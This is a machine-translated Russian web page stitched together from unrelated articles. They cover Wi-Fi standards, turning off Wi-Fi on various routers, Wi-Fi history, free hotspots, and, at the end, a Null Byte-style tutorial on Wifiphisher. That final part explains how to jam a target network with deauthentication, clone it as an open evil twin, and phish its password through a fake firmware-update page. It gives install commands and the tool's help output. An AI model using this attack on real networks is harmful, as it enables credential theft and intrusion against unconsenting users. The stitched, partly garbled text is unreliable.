Смартфоны поддерживают все совместимые режимы. Работа мобильного аппарата на частоте 5МГц и с использованием стандарта 11ac даст устойчивую связь, обеспечит скоростную передачу контента и защиту от помех. При этом минус все-таки есть — на частоте 5 МГц волны хуже преодолевают препятствия. Второй нюанс — какой режим роутера для смартфона лучше выбрать. Конечно, устройства должны быть совместимы и маршрутизатор нужен с таким же стандартом. Адаптивная антенна способна передать направленный сигнал на пользователя.
Другие стандарты маршрутизатора обеспечат скорость не более 150 Мбит/с.
Таким образом, если у пользователя есть техника с модулем вай-фай, выбрать стандарт, который обеспечит доступ к интернету, не составит труда. Все, что нужно, — это понять, какая разница в стандартах, и проверить настройки беспроводного маршрутизатора.
Подгорнов Илья ВладимировичВсё статьи нашего сайта проходят аудит технического консультанта. Если у Вас остались вопросы, Вы всегда их можете задать на его странице.Похожие статьи
-
Настройка репитера TP-Link: переводим роутер в режим…
Проверка работы режима WDS, подключение оборудования к Wi—Fi—сети с WDS, к Wi—Fi-репитеру. … Особенности настройки репитера TP-Link. Вопрос, как увеличить радиус действия беспроводной сети, возникает при возрастании количества абонентов и их удаленности от точки доступа. -
Zyxel модели Keenetic 4G: как подключить и настроить
Беспроводная сеть. Чтобы установить связь с интернетом, используя маршрутизатор 4G, не нужно обладать навыками программиста. … При использовании маршрутизаторов 4G выбирается определенный режим работы. Для включения дополнительных функций необходимо перейти в меню… -
Интернет-центр Zyxel: роутер Keenetic Lite
включение беспроводной wifi—сети Keenetic (горит постоянно) … В процессе работы «Зиксел Кинетик Лайт» пользователь сам определяет ее оптимальное положение. … Настраивать wifi нужно после установления соединения Keenetic с интернетом.
как это сделать на разных моделях маршрутизаторов
В настоящее время практически в каждой квартире имеется роутер, который отвечает за беспроводное подключение к сети. Часто у людей, пользующихся такими устройствами, возникают проблемы с отключением вай-фай сети. Чтобы их не было, необходимо заранее разобраться, как отключить вай-фай на роутере и для чего это может понадобиться.
Отключение Wi-Fi — часто используется для ограничения доступа к беспроводному интернетуОбщая информация по отключению Wi-Fi на роутере
Некоторые люди сталкиваются с необходимостью отключения вай-фай на установленном в доме маршрутизаторе. Чаще всего пользователи пытаются отключить беспроводное соединение с интернетом из-за того, что они им не пользуются. Однако есть и другие причины. Например, некоторые отключают Wi-Fi только на ночь, чтобы во время сна не моргал свет от индикаторов.
Дополнительная информация! Рекомендуется отключать роутер вместе с вай-фай подключением во время плохих погодных условий.
Если устройство будет работать во время грозы, оно может выйти из строя. При подключенном сетевом кабеле могут начаться внутрисетевые скачки напряжения, из-за которых маршрутизатор может сломаться.
Методы выключения Wi-Fi
Перед тем как отключить вай-фай, необходимо ознакомиться с основными методами отключения. Остановить работу вай-фай и раздачу интернета можно тремя способами.
Как деактивировать вай-фай модуль механическим способом
Кнопка выключения Wi-Fi — есть у многих современных моделей роутеровНаиболее простой метод выключить на маршрутизаторе вай-фай — воспользоваться кнопкой отключения, которая есть на большинстве современных моделей роутеров. Найти ее можно при помощи характерной подписи, расположенной снизу. В зависимости от используемой модели устройства, такая кнопка может подписываться как «On/Off» или «ВКЛ/ВЫКЛ».
Бывают случаи, когда маршрутизатор не имеет специальной кнопки для выключения. В таких ситуациях для временной остановки работы сети можно просто отсоединить кабель питания роутера от розетки. Также можно отключить от устройства интернет-кабель.
Вышеперечисленные способы подойдут только для людей, которые хотят полностью отключить в доме интернет. Однако иногда нужно сделать так, чтобы маршрутизатор работал, а вай-фай был отключен. Чтобы выключить только его, придется воспользоваться другими способами.
Для справки! На некоторых моделях устройств есть специальная кнопка, отвечающая только за работу беспроводной сети. Если нажать на нее, Wi-Fi выключится.
Дистанционное выключение Wi-Fi
Дистанционное выключение вай-фай — осуществляется через настройки роутераДалеко не все модели маршрутизаторов оснащаются специальными кнопками для того, чтобы на время отключать вай-фай. Например, в большинстве бюджетных устройств таких кнопок нет и поэтому приходится выключать подключение другими методами.
Некоторые пользователи используют дистанционный способ выключения сети Wi-Fi. Чтобы приостановить работу интернета этим способом, придется войти в панель управления роутера и просто выключить в настройках вай-фай. Сделать это можно при помощи персонального компьютера, ноутбука и даже сотового телефона, подключенного к роутеру.
Дополнительная информация! Не стоит использовать дистанционный способ, если все устройства подключены к маршрутизатору по беспроводной сети. Если выключить вай-фай, включить его можно будет только по сетевому кабелю.
Как отключить Wi-Fi через настройку фильтрации по MAC-адресу
Бывают случаи, когда людям надо отключить определенное устройство от беспроводной сети. Это может быть смартфон, ноутбук или телевизор. Чтобы сделать это, можно воспользоваться функцией фильтрации подключенных устройств по их МАС-адресу.
Процесс отключения таким способом состоит из нескольких последовательных этапов:
- Войти в панель управления маршрутизатора. Для этого в адресную строку браузера надо ввести IP 192.168.0.1.
- Перейти в меню настроек. Здесь можно отфильтровать и заблокировать подключенные устройства по их МАС-адресу.
- Ввести МАС для блокировки доступа к вай-фай. Чтобы узнать МАС-адрес, можно воспользоваться специальной утилитой Wireless Network Watcher. С ее помощью можно ознакомиться с перечнем всех устройств, которые подключены к сети.
Как выключить вайфай на маршрутизаторах разных фирм
Особенности отключения Wi-Fi во многом зависят от фирмы используемого роутера.
TP-Link
Зеленое оформление меню TP-Link — встречается в большинстве старых моделейУ многих людей в квартирах установлены маршрутизаторы от производителя TP-Link. Прежде чем отключить Wi-Fi на роутере от этой фирмы, необходимо ознакомиться с основными особенностями выключения беспроводной сети.
У устройств с новой версией прошивки выключение сети осуществляется в разделе «Дополнительные параметры». Здесь есть подпункт с настройками подключения, в котором нужно снять галочку напротив строки «Включить беспроводную сеть».
В старой версии интерфейса процесс отключения немного отличается. Необходимо зайти в подменю «Выбор рабочей частоты» и снять там все имеющиеся галочки. После этого вай-фай перестанет полностью работать и к нему не удастся подключиться.
Важно! Если в используемом роутере от TP-Link есть специальная кнопка для выключения беспроводного подключения, лучше использовать ее и не заходить в настройки устройства.
Asus
В моделях Asus основные настройки находятся в подменю «Беспроводная сеть»Asus — известная компания, которая за время своего существования успела себя зарекомендовать как производитель качественной электроники. В последние несколько лет фирма начала выпускать и маршрутизаторы для организации беспроводной сети в квартире.
Дорогие модели роутеров выпускаются с кнопкой отключения Wi-Fi. Однако в некоторых моделях она отсутствует и приходится выключать сеть дистанционно.
Для этого надо при помощи ПК с ОС Виндовс перейти в настройки устройства и зайти в подменю «Беспроводная сеть». Здесь есть надпись «Включить радиомодуль», напротив которой нужно снять галочку. После этого вай-фай работать не будет.
D-Link
Большинство моделей D-Link не оснащаются специальной кнопкой для выключения вай-фай и поэтому механическим способом отключиться от сети не получится. Придется заходить в настройки роутера, чтобы вручную ограничить доступ к интернету.
Чтобы зайти в параметры роутера придется в браузере ввести IP-адрес 192.168.0.1. Затем надо перейти в раздел «Основные настройки» и найти в нем пункт «Включить беспроводную сеть».
Если меню на английском языке, этот параметр будет называться «Enable Wireless». Сняв галочку напротив него, ни одной устройство не сможет подключиться к Wi-Fi.
ZyXEL
Компания ZyXEL выпускает довольно качественные маршрутизаторы, которые по многим параметрам превосходят устройства от других производителей. Большинство моделей оснащаются кнопкой выключения вай-фай и поэтому не обязательно заходить в параметры роутера.
Отключить сеть при помощи кнопки достаточно просто. Необходимо просто нажать на нее и удерживать в течение 2-3 секунд. После этого индикатор Wi-Fi должен перестать гореть.
Перепрошивка роутера — поможет устранить большинство проблем, возникающих в процессе настройки устройстваДополнительная информация! Если кнопки нет, придется зайти в параметры маршрутизатора. Здесь есть специальный раздел «Точка доступа», напротив которого установлена галочка для включения и выключения доступа к беспроводному интернету.
Возможные проблемы и их решение
Выделяют несколько распространенных проблем, с которыми сталкиваются люди, которые хотят ограничить доступ к Wi-Fi:
- Неисправность кнопки. Бывают случаи, когда кнопка выключения Wi-Fi не работает. В подобных ситуациях только один выход — воспользоваться настройками роутера.
- Проблемы в работе прошивки. Иногда из-за багов в прошивке не удается выключить беспроводную сеть. Чтобы избавиться от проблемы, устройство придется прошить.
- Отсутствие настроек, отвечающих за выключение вай-фай. В этом случае придется отключать роутер от сетевой карты или розетки.
Иногда людям нужно выключить Wi-Fi, чтобы к нему никто не смог подсоединиться. Перед этим рекомендуется ознакомиться с тем, как ограничивать доступ к интернету в различных моделях роутеров.
как работает Wi-Fi и что это вообще такое. Устройство и принцип работы Wi-Fi сети (преимущества и недостатки)
Введение
Во всех странах мира непрерывно возрастает необходимость повсеместного наличия беспроводных соединений, и в первую очередь это относится к области бизнеса. Технологии Wi-Fi постоянно востребованы на телекоммуникационном рынке. Они используются при формировании локальной сети с доступом в Интернет в различных местах общественного пользования, таких как кафе, вокзалы, гостиницы, аэропорты и так далее.
Беспроводной модем является приёмопередатчиком, который использует сети операторов мобильной связи для организации информационного обмена. Как правило, чтобы использовать сотовые сети для связи в модем необходимо вставить SIM-карту. Беспроводные модемы могут входить в состав разной телеметрической, диспетчерской и другой подобной аппаратуры. Возможно применение беспроводного модема вместо телефонного модема, например, в торговых автоматах, банкоматах, а также для встраивания в различные программные и аппаратные комплексы. Беспроводной модем применяется там, где есть доступ к мобильной связи, и есть возможность подключения различных компьютерных устройств к Интернету для отправки электронных сообщений, обмена файлами и так далее.
История
Отправляться в путешествие длиной в полвека или более не станем, минуем все прототипы и наработки. «Отцом» Wi-Fi считается инженер австралийской астрономической лаборатории Джон О’Салливан. Под его руководством в 1997-1998 гг. появилось то, чем пользуется почти весь мир. Через 2 года зарегистрирован первый стандарт IEEE 802.11a, который и сейчас широко распространён.
Из-за высокого уровня интерференции волн был быстро разработан IEEE 802.11b, но главную проблему он не решил. Волны так же рассеивались и накладывались. Однако, это удалось исправить разделением диапазона рабочих частот на каналы.
После 10-летия развития появился стандарт IEEE 802.22, поддерживающий передачу данных на расстояния до 100 км по прямой. На 2019 год разработано 18 стандартов IEEE 802.11 с разной пропускной способностью и рабочими частотами.
Термин «Wi-Fi» является намёком на Hi-Fi, и никак не расшифровывается. Однако, принято считать, что слово происходит от Wireless Fidelity – беспроводная точность.
Типы беспроводных сетевых технологий
Существуют различные технологии, разработанные для поддержки беспроводных сетей,в том числе:
- Технология Wi-Fi особенно популярна в домашних сетях в качестве беспроводной точки доступа в интернет
- Bluetooth для низкой мощности и встраиваемых приложений
- Беспроводная домашняя автоматизация такие стандарты, как ZigBee и Z-Wave
Организация беспроводной сети
WiFi может использоваться для нескольких целей:
- организация корпоративной сети предприятия;
- организация удаленного рабочего места;
- обеспечение входа в интернет.
Соединение осуществляется двумя основными способами:
- Работа в режиме инфраструктуры (Infrastructure Mode), когда все компьютеры связываются между собой через точку доступа (Access Point). Роутер работает в режиме коммутатора, и очень часто имеет проводное соединение и доступ в интернет. Чтобы подключиться нужно знать идентификатор (SSID). Это наиболее привычный для обывателя тип подключения. Это актуально для небольших офисов или квартир. В роли точек доступа выступают роутера (Router).
- Второй вариант подключения используется если необходимо связать два устройства между собой напрямую. Например, два мобильных телефона или ноутбука. Такой режим называется Adhoc, или равный с равным (peer to peer).
Бытовые роутеры дают возможность подключиться не только через вайфай. Практически каждый оборудован несколькими портами Ethernet, что дает возможность вывести в сеть гаджеты, которые не оборудованы WiFi модулем. В этом случае роутер вступает в качестве моста. Позволяющего объединить проводные и беспроводные устройства.
Для увеличения радиуса действия сети или для расширения существующей топологии, точки доступа объединяются в пул в режиме Adhoc, а другие подключаются к сети через маршрутизатор или коммутатор. Есть возможность увеличить зону покрытия путем установки дополнительных точек доступа в качестве репитера (повторителя). Репитер улавливает сигнал с базовой станции и позволяет клиентам подключаться к нему.
Практически в любом общественном месте можно поймать сигнал WiFi и подключиться для выхода в интернет. Такие общественные точки доступа называются Hotspot. Публичные зоны с вайфай покрытием встречаются в кафе, ресторанах, аэропортах, офисах, школах и других местах. Это очень популярное на данный момент направление.
Как Wireless Работает
Беспроводные технологии используют радио волны,чтобы поддерживать каналы связи между компьютерами. Хотя многие технические детали, лежащие в основе протоколов беспроводной связи,такие как Wi-Fi часто не так уж и ва
Откройте для себя Wi-Fi | Wi-Fi Alliance
Wi-Fi ® — это …
- Наиболее часто используемая технология беспроводной связи
- Основная среда для глобального интернет-трафика
- Движущая сила глобальной экономической стоимости более чем на 2 триллиона долларов
- Рост: поставлено более 4 миллиардов устройств в 2019 году и используется 13 миллиардов устройств
Поколения Wi-Fi
За два десятилетия Wi-Fi изменил способ работы и общения в мире.Технология Wi-Fi, основанная на стандарте беспроводной связи 802.11 Института инженеров по электротехнике и радиоэлектронике (IEEE), постоянно совершенствуется, и каждое поколение обеспечивает более высокую скорость, меньшую задержку и лучший пользовательский опыт во множестве сред и с различными типы устройств.
Определение технологии устройства Wi-Fi
Чтобы помочь пользователям идентифицировать устройства, обеспечивающие новейшие возможности Wi-Fi, Wi-Fi Alliance ввел упрощенные названия поколений, которые могут появляться в названиях устройств и описаниях продуктов.Последнее поколение устройств Wi-Fi, основанных на стандарте 802.11ax, известно как устройства Wi-Fi 6. Большинство поставляемых сегодня устройств, основанных на стандарте 802.11ac, идентифицируются как Wi-Fi 5.
Определение сетевых подключений Wi-Fi
Устройства Wi-Fiтакже могут использовать значок пользовательского интерфейса (UI) на дисплее для идентификации создания сетевого подключения. Значки будут отображать индикатор сигнала Wi-Fi и числовое представление соединения.Значки будут меняться по мере того, как пользователи перемещаются между сетями Wi-Fi, которые обеспечивают различный пользовательский интерфейс. Когда пользовательское устройство отображает значок индикатора сигнала, сопровождаемый цифрой 6, что указывает на соединение Wi-Fi 6, это устройство использует самую передовую доступную версию Wi-Fi.
Чтобы узнать больше о том, как использовать названия поколений и визуальные эффекты пользовательского интерфейса, ознакомьтесь с Руководством пользователя Wi-Fi для поколений.
Как найти бесплатный безлимитный Wi-Fi доступ в Интернет практически в любом месте
Wi-Fi, конечно, не из дешевых, но в крайнем случае есть несколько способов найти бесплатный Wi-Fi, где бы вы ни находились.Вы можете использовать средства поиска точек доступа Wi-Fi и вооружиться информацией, прежде чем отправиться на день в поисках бесплатного Wi-Fi.
Помните, что с общедоступным Wi-Fi всегда есть проблемы с безопасностью, которые могут сделать вас уязвимыми для хакеров.Мы рассмотрели несколько советов, как обнаружить поддельные точки доступа Wi-Fi. Также стоит помнить, что вы получаете то, за что платите. Во многих случаях бесплатный Wi-Fi может быть медленным и неприятным, но может пригодиться, если вы удаленный работник или цифровой кочевник.
Бесплатный Wi-Fi на предприятиях и в отелях
Starbucks есть практически в каждом уголке каждого крупного города США, поэтому неудивительно, что эта кофейня является популярным вариантом для людей, которым нужен бесплатный Wi-Fi (и горячий напиток.)
Кредит изображения: Нэти Мипиан / ShutterstockМножество кафе, ресторанов, фаст-фудов, торговых центров и магазинов в Соединенных Штатах также являются местом бесплатного Wi-Fi.Вы можете получить бесплатный Wi-Fi, среди прочего, в следующих местах:
- Starbucks
- Магазины Apple
- Барнс и Ноубл
- Макдоналдс
- Panera Bread
- Dunkin ‘Donuts
- Дикие крылья буйвола
- Все продукты
- Скобы
- Лучшая покупка
- Цель
- Подземка
- Тако Белл
- Майклз
Некоторые отели также предлагают бесплатный Wi-Fi, если вы присоединитесь к их программам лояльности или вознаграждения — просто не ожидайте невероятной скорости в этих сетях.Например, Kimpton Hotels и Omni Hotels предлагают бесплатный Wi-Fi через бесплатную программу лояльности. Вы можете ознакомиться с этим списком отелей, предлагающих бесплатный Wi-Fi, и узнать, как его получить.
Есть также довольно много случайных мест, где вы, возможно, не подумаете искать Wi-Fi, включая прачечные, суды, музеи, книжные магазины и тренажерные залы.Перечисленные ниже средства поиска точек доступа — отличный способ найти больше этих мест.
Использование Wi-Fi Hotspot Finders
Чтобы узнать, какие компании или места предлагают бесплатный Wi-Fi в вашем районе, вы можете использовать одно из следующих средств поиска точек доступа:
WiFi Бесплатное место
Глобальная база данных включает местоположения бесплатного Wi-Fi в США, Европе, Австралии, Канаде, Южной и Центральной Америке, на Ближнем Востоке, в Африке и Азии.
Местоположение разделено по странам, штатам и городам и включает библиотеки, отели, рестораны и даже виды транспорта.База данных включает адреса мест и ссылки на их сайты.
Карта WiFi
Если вы хотите брать базу данных с собой, есть несколько отличных мобильных приложений, которые стоит рассмотреть.WiFi Map, доступная в виде бесплатного приложения для iOS и Android, может похвастаться более чем 100 миллионами точек доступа в Америке, Европе, Азии, Австралии, на Ближнем Востоке и в Африке.
Приложение также включает вводимые пользователем пароли для сетей, которые защищены паролем, и сообщит вам, как далеко эта точка доступа Wi-Fi находится от вашего текущего местоположения.(Чтобы просмотреть эти пароли, вам придется мириться с рекламой.) В бесплатной версии вы можете просматривать ближайшие точки доступа в радиусе 2,5 мили от вашего текущего местоположения в списке. Вы также можете просматривать горячие точки в другом месте, прокручивая и масштабируя карту.
галерея изображений (2 изображения) ЗакрытьИзображение 1 из 2
Изображение 2 из 2
Если вы зарегистрируете учетную запись с помощью приложения, вы также получите доступ к автономным картам, которые определенно пригодятся во время путешествий, чтобы вы могли избежать непомерных расходов на роуминг.
Скачать: Карта WiFi для iOS | Android (бесплатно)
WeFiPro
Если вы ищете еще больше возможностей, обратите внимание на WeFiPro, также доступный для пользователей iOS и Android.В дополнение к базе данных краудсорсинговой информации о бесплатном Wi-Fi, приложение автоматически подключается к той сети, которая считается самой быстрой в зависимости от вашего местоположения.
Загрузить: WeFiPro для iOS | Android (бесплатно) [больше не доступно]
Бесплатный Wi-Fi в аэропортах и в самолетах
Wi-Fi в аэропорту часто либо защищен паролем, либо, если бесплатный, он заведомо плохой.Тем не менее, когда вы застряли в аэропорту с длительной остановкой, любой Wi-Fi лучше, чем его отсутствие. Если вы хотите получить доступ к защищенным паролем сетям, часто связанным с залами ожидания в аэропортах, есть несколько способов узнать эту информацию.
WiFox
Доступное как платное приложение или бесплатно через веб-сайт, WiFox — это регулярно обновляемая карта беспроводных паролей для залов ожидания в аэропортах по всему миру.Вы можете легко отфильтровать список до аэропорта по вашему выбору, чтобы увидеть все пароли в списке.
Преимущество использования платного приложения заключается в том, что вы получаете автономный доступ к сохраненным картам, что, очевидно, пригодится во время путешествий.
Скачать : WiFox для iOS | Android (1 доллар США.99)
Авиакомпания WiFi
Во время путешествий также стоит подумать о том, какие авиакомпании предлагают бесплатный Wi-Fi на борту, потому что за него просто не стоит платить.JetBlue предлагает бесплатный Wi-Fi всем путешественникам, а такие авиакомпании, как Southwest и Alaska Airlines, предлагают бесплатные сообщения в полете с помощью таких приложений, как iMessage и WhatsApp.
Когда вы знаете, какой авиакомпанией вы будете летать, заранее изучите, есть ли у них какие-либо бесплатные варианты.
Клиенты T-Mobile также могут воспользоваться предложением, которое дает им один час бесплатного Wi-Fi во время полета.
Бесплатный Wi-Fi в вашем городе или округе
Муниципальный доступ к Интернету, или Muni WiFi, кажется, для большинства сообществ является постоянным проектом.Жители округа могут зарегистрировать бесплатную учетную запись и получить доступ к Интернету практически бесплатно — услуга покрывается за счет денег налогоплательщиков.
Муниципалитеты также часто предоставляют совершенно бесплатный неограниченный доступ в Интернет в муниципальных учреждениях, библиотеках и некоторых школах.Чтобы узнать больше о том, что предлагает ваше сообщество, посетите веб-сайты местных органов власти. Бесплатный беспроводной доступ является неотъемлемой частью большинства больших библиотек, и зачастую имя пользователя или пароль не требуется. В некоторых случаях в этих библиотеках можно также использовать общедоступные компьютеры.
Нью-Йорк предоставляет услуги семьям, которые не могут позволить себе оплату услуг интернет-провайдера.Семьи, в которых есть хотя бы один ребенок, посещающий государственную школу, у которых нет домашнего доступа в Интернет, могут подать заявку на бесплатный Wi-Fi дома, предоставляемый через программу Library HotSpot Нью-Йоркской публичной библиотеки. Нью-Йорк также предлагает бесплатный Wi-Fi на некоторых станциях метро [Неработающий URL-адрес удален].
Бесплатный Wi-Fi через вашего интернет-провайдера или оператора сотовой связи
Еще одно место, где можно проверить бесплатный доступ в Интернет, — у вашего интернет-провайдера.Многие из них предлагают бесплатные точки доступа, многие из которых сосредоточены вокруг крупных городов. Используйте свой почтовый индекс, чтобы узнать, где найти точки доступа, в таких компаниях, как Xfinity, Cox, Time Warner Cable, Verizon [Broken URL Removed] и Optimum.
Некоторые операторы сотовой связи в США также предлагают точки доступа.Клиенты AT&T могут воспользоваться аналогичной бесплатной услугой, за которую клиенты T-Mobile должны будут платить дополнительно 9,99 долларов в месяц за доступ к точкам доступа. (Тем не менее, эти горячие точки могут быть очень медленными.)
Все бесплатные ISP
В крайнем случае, вы можете попробовать All Free ISP.База данных с возможностью поиска охватывает США и Канаду, что позволяет легко найти ближайшего к вам поставщика услуг. Загвоздка в том, что большинство полностью бесплатных услуг предлагают коммутируемый доступ в Интернет, который, если вы когда-либо им пользовались, вы знаете, что это будет мучительно медленно.
Кроме того, многие провайдеры, такие как, например, Juno, будут показывать большие рекламные баннеры для привилегии использования их сервиса.И, конечно, если у вас нет стационарного телефона, этот сайт действительно не для вас. В зависимости от того, где вы живете в США или Канаде, вы можете просто не найти бесплатную услугу коммутируемого доступа. Все зависит от того, что для вас считается междугородним телефонным разговором.
Чтобы узнать, можете ли вы получить бесплатный доступ к телефонной линии в вашем районе, вы можете выбрать свой штат или провинцию из раскрывающегося меню или ввести свой телефонный код города.All Free ISP разбивает список на города, включает систему рейтинга и позволяет узнать, какие платформы поддерживаются.
Альтернативы Free Wi-Fi
Не можете найти бесплатный Wi-Fi в вашем районе? Вы можете использовать свой мобильный телефон для создания собственной точки доступа.Очевидно, вам нужно принять во внимание некоторые вещи, включая ваши собственные ограничения данных. Если у вас неограниченный объем данных, некоторые мобильные сети могут ограничивать вашу скорость, чтобы ограничить использование точки доступа, когда вы привязываете свой телефон к компьютеру.
Если вы работаете удаленно, лучше всего приобрести портативную точку доступа Wi-Fi для надежного подключения к Интернету.
7 подземных торрент-сайтов для получения контента без цензурыВам нужны специализированные поисковые машины, чтобы найти легальные торренты, закрытые дома, публичные записи и даже НЛО.Войдите в даркнет.
Об авторе Нэнси Месси (Опубликовано 911 статей)Нэнси — писательница и редактор, живущая в Вашингтоне. Ранее она работала редактором по Ближнему Востоку в The Next Web, а в настоящее время работает в аналитическом центре в Вашингтоне, посвященном коммуникациям и работе с социальными сетями.
Больше От Нэнси МессиПодпишитесь на нашу рассылку новостей
Подпишитесь на нашу рассылку технических советов, обзоров, бесплатных электронных книг и эксклюзивных предложений!
Еще один шаг…!
Пожалуйста, подтвердите свой адрес электронной почты в электронном письме, которое мы вам только что отправили.
Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo
В то время как взлом паролей и атаки с помощью PIN-кода установки WPS привлекают много внимания, атаки социальной инженерии на сегодняшний день являются самым быстрым способом получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не введут пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.
Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту. Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа в систему, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.
Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что инвестирование времени и вычислительной мощности, задействованных в атаке по словарю или грубой силе, может привести к тому, что выскочить всухую можно как огромную трату ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.
Знает ли средний пользователь, как выглядит страница входа в систему его Wi-Fi роутера? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, по-прежнему вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?
Вифифишер считает, что ответ — «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого близнеца, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для обновления прошивки, что объясняется как причина, по которой Wi-Fi перестал работать.
Обновление прошивки от ада
Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.
Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой желающий. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.
После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.
Легкий доступ с помощью Bossy Update
Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелиться.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что их маршрутизатор работает в неуказанном режиме обновления.
Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, тянув время. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.
Что вам понадобится
Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.
Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Изображение от Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.
Шаг 1. Установка Wifiphisher
Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.
~ # apt install wifiphisher
Чтение списков пакетов ... Готово
Построение дерева зависимостей
Чтение информации о состоянии ... Готово
wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1).
Следующие пакеты были установлены автоматически и больше не требуются:
dh-python libdouble-conversion1 liblinear3
Используйте apt autoremove, чтобы удалить их.
0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:
~ # git clone https: // github.com / wifiphisher / wifiphisher.git
~ # cd wifiphisher
~ # sudo python setup.py install Это должно установить Wifiphisher, который вы можете начать, просто набрав имя программы в окне терминала с этого момента.
Шаг 2. Просмотрите флаги Wifiphisher
У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет страницы руководства, на странице —help вы можете увидеть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.
~ # wifiphisher --help
использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE]
[-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС]
[-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE]
[-iNM] [-kN] [-nE] [-nD]
[-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID]
[-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY]
[-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT]
[--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH]
[--payload-path PAYLOAD_PATH] [-cM] [-wP]
[-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH]
[-pPD PHISHING_PAGES_DIRECTORY]
[--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID]
необязательные аргументы:
-h, --help показать это справочное сообщение и выйти
-i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС
Вручную выберите интерфейс, поддерживающий как AP, так и
режимы мониторинга для создания мошеннической точки доступа, а также
проведение дополнительных атак Wi-Fi от расширений
(я.е. деаутентификация). Пример: -i wlan1
-eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE
Вручную выберите интерфейс, поддерживающий монитор
режим деаутентификации жертв. Пример: -eI
wlan1
-aI APINTERFACE, --apinterface APINTERFACE
Вручную выберите интерфейс, поддерживающий режим AP для
порождает мошенническую AP. Пример: -aI wlan0
-iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС
Выберите интерфейс, подключенный к
Интернет Пример: -iI ppp0
-iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE
Укажите MAC-адрес интерфейса AP
-iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE
Укажите MAC-адрес интерфейса расширений
-iNM, --no-mac-randomization
Не меняйте MAC-адрес
-kN, --keepnetworkmanager
Не убивайте NetworkManager
